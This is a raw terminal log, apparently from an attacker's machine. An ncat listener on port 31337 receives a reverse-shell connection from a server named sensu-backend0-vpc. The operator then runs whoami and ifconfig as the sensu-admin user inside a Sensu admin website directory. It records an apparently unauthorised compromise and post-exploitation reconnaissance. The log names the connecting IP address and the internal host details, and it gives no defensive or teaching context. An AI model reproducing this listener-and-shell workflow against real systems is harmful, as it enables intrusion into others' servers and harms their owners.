 root@chicagovps:~
Ncat: Version 5.51 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 54.174.69.26:42313.
bash: no job control in this shell
sensu-admin@sensu-backend0-vpc:/opt/sensu/admin/website/current$ whoami
whoami
sensu-admin
sensu-admin@sensu-backend0-vpc:/opt/sensu/admin/website/current$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 12:ac:92:e3:44:b3
inet addr:10. Bcast:10. Mask:255.
inet6 addr: fe80::10ac:92ff:fee3:44b3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:467933819 errors:0 dropped:0 overruns:0 frame:0
TX packets:460161181 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:98360340912 (98.3 GB) TX bytes:103590158693 (103.5 GB)
Interrupt:71
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9683795 errors:0 dropped:0 overruns:0 frame:0
TX packets:9683795 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2591698944 (2.5 GB) TX bytes:2591698944 (2.5 GB)
sensu-admin@sensu-backend0-vpc:/opt/sensu/admin/website/current$